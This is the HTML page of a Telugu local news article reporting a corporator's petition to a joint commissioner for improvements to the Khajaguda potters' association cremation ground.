                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fshmashana-vatika-abhivruddi-pai-vinati.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%96%E0%B0%BE%E0%B0%9C%E0%B0%BE%E0%B0%97%E0%B1%82%E0%B0%A1+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B0%B0%E0%B0%BF+%E0%B0%B8%E0%B0%82%E0%B0%98%E0%B0%82+%E0%B0%B6%E0%B1%8D%E0%B0%AE%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B0%B5%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%E0%B0%9A%E0%B1%87%E0%B0%AF%E0%B0%BE%E0%B0%B2%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fshmashana-vatika-abhivruddi-pai-vinati.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg&description=%E0%B0%96%E0%B0%BE%E0%B0%9C%E0%B0%BE%E0%B0%97%E0%B1%82%E0%B0%A1+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B0%B0%E0%B0%BF+%E0%B0%B8%E0%B0%82%E0%B0%98%E0%B0%82+%E0%B0%B6%E0%B1%8D%E0%B0%AE%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B0%B5%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%E0%B0%9A%E0%B1%87%E0%B0%AF%E0%B0%BE%E0%B0%B2%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%96%E0%B0%BE%E0%B0%9C%E0%B0%BE%E0%B0%97%E0%B1%82%E0%B0%A1+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B0%B0%E0%B0%BF+%E0%B0%B8%E0%B0%82%E0%B0%98%E0%B0%82+%E0%B0%B6%E0%B1%8D%E0%B0%AE%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B0%B5%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%E0%B0%9A%E0%B1%87%E0%B0%AF%E0%B0%BE%E0%B0%B2%E0%B0%BF %0A%0A https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<ul>
<li><strong>జాయింట్ కమిషనర్ మల్లా రెడ్డి కి గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్ రెడ్డి వినతి</strong></li>
</ul>
<figure id="attachment_40647" aria-describedby="caption-attachment-40647" style="width: 1169px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-40647 size-full" src="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.39-AM-1.jpeg" alt="" width="1169" height="713" srcset="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.39-AM-1.jpeg 1169w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.39-AM-1-300x183.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.39-AM-1-1024x625.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.39-AM-1-768x468.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.39-AM-1-150x91.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.39-AM-1-696x425.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.39-AM-1-1068x651.jpeg 1068w" sizes="(max-width: 1169px) 100vw, 1169px" /><figcaption id="caption-attachment-40647" class="wp-caption-text">జాయింట్ కమిషనర్ మల్లా రెడ్డి తో సమావేశమైన కార్పొరేటర్ గంగాధర్ రెడ్డి వినతి</figcaption></figure>
<p>నమస్తే శేరిలింగంపల్లి: ఖాజాగూడ లోని శ్మశాన వాటిక అభివృద్ధికి కృషి చేయాలని కోరుతూ శేరిలింగంపల్లి మున్సిపల్ కార్యాలయంలో జాయింట్ కమిషనర్ మల్లా రెడ్డి ని మర్యాదపూర్వకంగా కలిశారు కార్పొరేటర్ గంగాధర్ రెడ్డి. అనంతరం ఆయనతో సమావేశమై ఖాజాగూడలోని శ్మశాన వాటికకి ప్రహరి, నూతన బోర్, అత్యాధునిక సదుపాయాలతో రూపొందించడమే కాకుండా పర్యావరణ సమతుల్యాన్ని కాపాడే మొక్కలతో సుందరీకరణ చేయాలని కోరారు. తదనంతరం ఖాజాగూడ కుమ్మరి సంఘం సభ్యులతో కలిసి వినతి పత్రాన్ని అందజేశారు. ఈ మేరకు జాయింట్ కమిషనర్ మల్లా రెడ్డి సానుకూలంగా స్పందించి వెంటనే సంబంధిత అధికారులతో ఫోన్ లో మాట్లాడారు.</p>
<figure id="attachment_40648" aria-describedby="caption-attachment-40648" style="width: 1205px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-40648" src="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg" alt="" width="1205" height="590" srcset="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg 1205w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1-300x147.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1-1024x501.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1-768x376.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1-150x73.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1-696x341.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1-1068x523.jpeg 1068w, https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1-324x160.jpeg 324w" sizes="(max-width: 1205px) 100vw, 1205px" /><figcaption id="caption-attachment-40648" class="wp-caption-text">జాయింట్ కమిషనర్ మల్లా రెడ్డి కి ఖాజాగూడ కుమ్మరి సంఘం సభ్యులతో కలిసి వినతి పత్రాన్ని ఇస్తున్న కార్పొరేటర్ గంగాధర్ రెడ్డి</figcaption></figure>
<p>కుమ్మరి సంఘం శ్మశానవాటిక అభివృద్ధికి తగు చర్యలు చేపట్టాలని ఆదేశించారు. కార్యక్రమంలో ఖాజాగూడ కుమ్మరి సంఘం సభ్యులు శ్రీను, భారతిభాయ్, భారతమ్మ, విట్టల్, బిక్షపతి, ప్రవీణ్, లక్ష్మమ్మ పెంటమ్మ, కళావతి, లక్మమ్మ, రుక్కమ్మ, పద్మ, వీరయ్య, శ్రీనివాస్, యాదయ్య, రాజు, ప్రవీణ్, రామకృష్ణ, సీనియర్ నాయకులు అరుణ్ గౌడ్, శేఖర్, ప్రభాకర్ పాల్గొన్నారు.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/khajaguda">khajaguda</a></li><li><a href="https://namastheslp.com/tag/shmashana-vatika-abhivruddi-pai-vinati">shmashana vatika abhivruddi pai vinati</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fshmashana-vatika-abhivruddi-pai-vinati.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%96%E0%B0%BE%E0%B0%9C%E0%B0%BE%E0%B0%97%E0%B1%82%E0%B0%A1+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B0%B0%E0%B0%BF+%E0%B0%B8%E0%B0%82%E0%B0%98%E0%B0%82+%E0%B0%B6%E0%B1%8D%E0%B0%AE%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B0%B5%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%E0%B0%9A%E0%B1%87%E0%B0%AF%E0%B0%BE%E0%B0%B2%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fshmashana-vatika-abhivruddi-pai-vinati.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg&description=%E0%B0%96%E0%B0%BE%E0%B0%9C%E0%B0%BE%E0%B0%97%E0%B1%82%E0%B0%A1+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B0%B0%E0%B0%BF+%E0%B0%B8%E0%B0%82%E0%B0%98%E0%B0%82+%E0%B0%B6%E0%B1%8D%E0%B0%AE%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B0%B5%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%E0%B0%9A%E0%B1%87%E0%B0%AF%E0%B0%BE%E0%B0%B2%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%96%E0%B0%BE%E0%B0%9C%E0%B0%BE%E0%B0%97%E0%B1%82%E0%B0%A1+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B0%B0%E0%B0%BF+%E0%B0%B8%E0%B0%82%E0%B0%98%E0%B0%82+%E0%B0%B6%E0%B1%8D%E0%B0%AE%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B0%B5%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%95%E0%B0%BF+%E0%B0%95%E0%B1%83%E0%B0%B7%E0%B0%BF+%E0%B0%9A%E0%B1%87%E0%B0%AF%E0%B0%BE%E0%B0%B2%E0%B0%BF %0A%0A https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/garikapati-pravachanalu-at-dharmapuri.html">ధర్మపురి క్షేత్రంలో..  గరికిపాటి నరసింహారావు దివ్య ప్రవచనాలు</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/muslimlaku-battalu-pampini.html">ముస్లింల సంక్షేమానికి ప్రభుత్వం కృషి</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2023-04-18T08:08:58+05:30"><meta itemprop="dateModified" content="2023-04-18T08:08:58+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/shmashana-vatika-abhivruddi-pai-vinati.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="ఖాజాగూడ కుమ్మరి సంఘం శ్మశానవాటిక అభివృద్ధికి కృషి చేయాలి"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-17-at-6.41.38-AM-1.jpeg"><meta itemprop="width" content="1205"><meta itemprop="height" content="590"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":40646,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/shmashana-vatika-abhivruddi-pai-vinati.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='40646' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
